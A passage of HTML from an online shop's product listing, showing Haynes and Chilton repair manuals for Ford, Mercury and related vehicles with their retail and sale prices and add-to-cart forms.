<td class="cell list-content"><a class="name list-name link" href="/product/1620922886">2001 - 2017 Ford Escape, Mazda Tribute, & 2005 - 2011 Mercury Mariner Haynes Repair Manual (SKU: 1620922886)</a><a class="icon list-icon link" href="/product/1620922886"><img class="thumbnail" alt="2001 - 2017 Ford Escape, Mazda Tribute, &amp; 2005 - 2011 Mercury Mariner Haynes Repair Manual (SKU: 1620922886)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1620922886.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;">Covers repair of 2001 - 2017 Ford Escape, Mazda Tribute, &amp; 2005 - 2011 Mercury Mariner by Haynes.</span></span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_638809841"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_638809841" id="quantity_638809841" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_638809841" id="addToCart_638809841" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1620922886" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_655735746" previewid="element_1587866_item_655735746">
<td class="cell list-content"><a class="name list-name link" href="/product/1620920514">2000 - 2011 Ford Focus Chilton's Total Car Care Manual (SKU: 1620920514)</a><a class="icon list-icon link" href="/product/1620920514"><img class="thumbnail" alt="2000 - 2011 Ford Focus Chilton&apos;s Total Car Care Manual (SKU: 1620920514)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1620920514.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><p class="subheading"><span style="font-size:10px;"><span class="item">2000 - 2011 Ford Focus Chilton&#39;s Total Car Care Manual</span></span></p></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_655735746"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655735746" id="quantity_655735746" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_655735746" id="addToCart_655735746" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1620920514" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_655222930" previewid="element_1587866_item_655222930">
<td class="cell list-content"><a class="name list-name link" href="/product/162092000X">2000 - 2011 Ford Focus Haynes Repair Manual (SKU: 162092000X)</a><a class="icon list-icon link" href="/product/162092000X"><img class="thumbnail" alt="2000 - 2011 Ford Focus Haynes Repair Manual (SKU: 162092000X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F36034.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_655222930"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655222930" id="quantity_655222930" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_655222930" id="addToCart_655222930" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/162092000X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_115235338" previewid="element_1587866_item_115235338">
<td class="cell list-content"><a class="name list-name link" href="/product/1563927659">1995 - 2007 Ford Windstar/Freestar & Mercury Monterey Haynes Repair Manual (SKU: 1563927659)</a><a class="icon list-icon link" href="/product/1563927659"><img class="thumbnail" alt="1995 - 2007 Ford Windstar/Freestar &amp; Mercury Monterey Haynes Repair Manual (SKU: 1563927659)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1563927659.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_115235338"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_115235338" id="quantity_115235338" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_115235338" id="addToCart_115235338" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563927659" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_9333521" previewid="element_1587866_item_9333521">
<td class="cell list-content"><a class="name list-name link" href="/product/1563926067">1996 - 2005 Ford Taurus & Mercury Sable Chilton's Total Car Care Manual (SKU: 1563926067)</a><a class="icon list-icon link" href="/product/1563926067"><img class="thumbnail" alt="1996 - 2005 Ford Taurus &amp; Mercury Sable Chilton&apos;s Total Car Care Manual (SKU: 1563926067)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1563926067.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_9333521"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9333521" id="quantity_9333521" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9333521" id="addToCart_9333521" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563926067" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_9988178" previewid="element_1587866_item_9988178">
<td class="cell list-content"><a class="name list-name link" href="/product/1563926768">1994 - 2004 Ford Mustang, Haynes Repair Manual (SKU: 1563926768)</a><a class="icon list-icon link" href="/product/1563926768"><img class="thumbnail" alt="1994 - 2004 Ford Mustang, Haynes Repair Manual (SKU: 1563926768)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F15639216768.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_9988178"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9988178" id="quantity_9988178" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9988178" id="addToCart_9988178" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563926768" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3628083" previewid="element_1587866_item_3628083">
<td class="cell list-content"><a class="name list-name link" href="/product/1563926490">1994 - 2004 Ford Mustang Chilton's Total Car Care Manual (SKU: 1563926490)</a><a class="icon list-icon link" href="/product/1563926490"><img class="thumbnail" alt="1994 - 2004 Ford Mustang Chilton&apos;s Total Car Care Manual (SKU: 1563926490)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FMustang04.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3628083"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_3628083" id="quantity_3628083" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_3628083" id="addToCart_3628083" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563926490" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_4762650" previewid="element_1587866_item_4762650">
<td class="cell list-content"><a class="name list-name link" href="/product/1563929139">Automotive Heating & Air Conditioning Haynes Techbook (SKU: 1563929139)</a><a class="icon list-icon link" href="/product/1563929139"><img class="thumbnail" alt="Automotive Heating &amp; Air Conditioning Haynes Techbook (SKU: 1563929139)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2Fheating_ac.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4762650"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4762650" id="quantity_4762650" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4762650" id="addToCart_4762650" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563929139" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_655151814" previewid="element_1587866_item_655151814">
<td class="cell list-content"><a class="name list-name link" href="/product/156392840X">1991 - 2002 Ford Escort & Mercury Tracer Haynes Repair Manual (SKU: 156392840X)</a><a class="icon list-icon link" href="/product/156392840X"><img class="thumbnail" alt="1991 - 2002 Ford Escort &amp; Mercury Tracer Haynes Repair Manual (SKU: 156392840X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F36020.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_655151814"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655151814" id="quantity_655151814" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_655151814" id="addToCart_655151814" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/156392840X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_5446983" previewid="element_1587866_item_5446983">
<td class="cell list-content"><a class="name list-name link" href="/product/156392448X">1993 - 2001 Mercury Villager & Nissan Quest, Haynes Repair Manual (SKU: 156392448X)</a><a class="icon list-icon link" href="/product/156392448X"><img class="thumbnail" alt="1993 - 2001 Mercury Villager &amp; Nissan Quest, Haynes Repair Manual (SKU: 156392448X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFord_Villager-Nissan_Quest.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_5446983"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">17</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5446983" id="quantity_5446983" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5446983" id="addToCart_5446983" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/156392448X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_4874572" previewid="element_1587866_item_4874572">
<td class="cell list-content"><a class="name list-name link" href="/product/1563925915">1991 - 2001 Ford Explorer, Mazda Navajo & Mercury Mountaineer, Haynes Repair Manual (SKU: 1563925915)</a><a class="icon list-icon link" href="/product/1563925915"><img class="thumbnail" alt="1991 - 2001 Ford Explorer, Mazda Navajo &amp; Mercury Mountaineer, Haynes Repair Manual (SKU: 1563925915)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1991-2001_ford_explorer-Haynes.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:12px;">Covers Ford Explorer, Mazda Navajo &amp; Mercury Mountaineer, Haynes Manual. 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001</span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_4874572"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4874572" id="quantity_4874572" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4874572" id="addToCart_4874572" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/1563925915" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_9759764" previewid="element_1587866_item_9759764">
<td class="cell list-content"><a class="name list-name link" href="/product/080199117X">1996 - 1999 Ford Taurus, SHO & Mercury Sable Chilton's Total Car Care Manual (SKU: 080199117X)</a><a class="icon list-icon link" href="/product/080199117X"><img class="thumbnail" alt="1996 - 1999 Ford Taurus, SHO &amp; Mercury Sable Chilton&apos;s Total Car Care Manual (SKU: 080199117X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F080199117X.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_9759764"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9759764" id="quantity_9759764" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9759764" id="addToCart_9759764" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/080199117X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_3626750" previewid="element_1587866_item_3626750">
<td class="cell list-content"><a class="name list-name link" href="/product/1563928930">1991 - 2002 Ford Escort & Mercury Tracer Chilton's Total Car Care Manual (SKU: 1563928930)</a><a class="icon list-icon link" href="/product/1563928930"><img class="thumbnail" alt="1991 - 2002 Ford Escort &amp; Mercury Tracer Chilton&apos;s Total Car Care Manual (SKU: 1563928930)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F1563928932.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_3626750"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
